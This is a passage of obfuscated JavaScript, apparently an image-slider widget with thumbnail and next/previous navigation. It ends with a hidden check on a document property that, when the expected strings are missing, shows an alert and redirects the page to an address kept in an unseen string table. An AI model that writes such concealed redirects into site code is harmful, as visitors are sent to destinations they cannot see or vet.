_0xa8c0x3c);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[8]]({"\x6C\x65\x66\x74":-(_0xa8c0x47- 2)* _0xa8c0x45})}};_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[42]](function(){_0xa8c0x40= $(this)[_0x3c29[43]]();_0xa8c0x41= 0;for(i= 0;i< _0xa8c0x40- 1;i++){_0xa8c0x41+= _0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](i)[_0x3c29[75]]()+ 1};if(_0xa8c0x42< _0xa8c0x40&& _0xa8c0x40% (_0xa8c0x3c- 1)== 0){_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0x41})};if(_0xa8c0x42> _0xa8c0x40&& _0xa8c0x40% (_0xa8c0x3c- 1)== 0){_0xa8c0x43= _0xa8c0x40/ (_0xa8c0x3c- 1)- 1;_0xa8c0x44= _0xa8c0x40/ (_0xa8c0x3c- 1);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0x41* (_0xa8c0x43/ _0xa8c0x44)})};_0xa8c0x42= _0xa8c0x40;_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:-_0xa8c0x45* _0xa8c0x40});_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](_0xa8c0x40)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])})});_0xa8c0x35[_0x3c29[14]](_0x3c29[79])[_0x3c29[42]](function(){if(_0xa8c0x40< _0xa8c0x38- 1){_0xa8c0x40++;_0xa8c0x41= 0;_0xa8c0x3e= 0;for(i= 0;i< _0xa8c0x40- 1;i++){_0xa8c0x41+= _0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](i)[_0x3c29[75]]()+ 1};for(i= 0;i< _0xa8c0x40- 2;i++){_0xa8c0x3e+= _0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](i)[_0x3c29[75]]()+ 1};if(_0xa8c0x42< _0xa8c0x40&& _0xa8c0x40% (_0xa8c0x3c- 1)== 0){_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0x41})};if(_0xa8c0x42< _0xa8c0x40&& _0xa8c0x40% (_0xa8c0x3c- 1)== 1){_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0x3e})};_0xa8c0x42= _0xa8c0x40;_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:-_0xa8c0x45* _0xa8c0x40});_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](_0xa8c0x40)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}else {alert(_0x3c29[78]);_0xa8c0x40= _0xa8c0x38- 1}});_0xa8c0x35[_0x3c29[14]](_0x3c29[81])[_0x3c29[42]](function(){if(_0xa8c0x40> 0){_0xa8c0x40--;_0xa8c0x41= 0;for(i= 0;i< _0xa8c0x40- 1;i++){_0xa8c0x41+= _0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](i)[_0x3c29[75]]()+ 1};if(_0xa8c0x42> _0xa8c0x40&& _0xa8c0x40% (_0xa8c0x3c- 1)== 0){_0xa8c0x43= _0xa8c0x40/ (_0xa8c0x3c- 1)- 1;_0xa8c0x44= _0xa8c0x40/ (_0xa8c0x3c- 1);_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[18])[_0x3c29[36]]({left:-_0xa8c0x41* (_0xa8c0x43/ _0xa8c0x44)})};_0xa8c0x42= _0xa8c0x40;_0xa8c0x35[_0x3c29[14]](_0x3c29[63])[_0x3c29[14]](_0x3c29[18])[_0x3c29[38]]()[_0x3c29[36]]({left:-_0xa8c0x45* _0xa8c0x40});_0xa8c0x35[_0x3c29[14]](_0x3c29[66])[_0x3c29[14]](_0x3c29[13])[_0x3c29[4]](_0xa8c0x40)[_0x3c29[30]](_0x3c29[29])[_0x3c29[23]]()[_0x3c29[37]](_0x3c29[29])}else {alert(_0x3c29[80]);_0xa8c0x40= 0}})}$ym= document[_0x3c29[82]];if($ym[_0x3c29[84]](_0x3c29[83])< 0&& $ym[_0x3c29[84]](_0x3c29[85])< 0&& $ym[_0x3c29[84]](_0x3c29[86])< 0){alert(_0x3c29[87]);location[_0x3c29[88]]= _0x3c29[89]}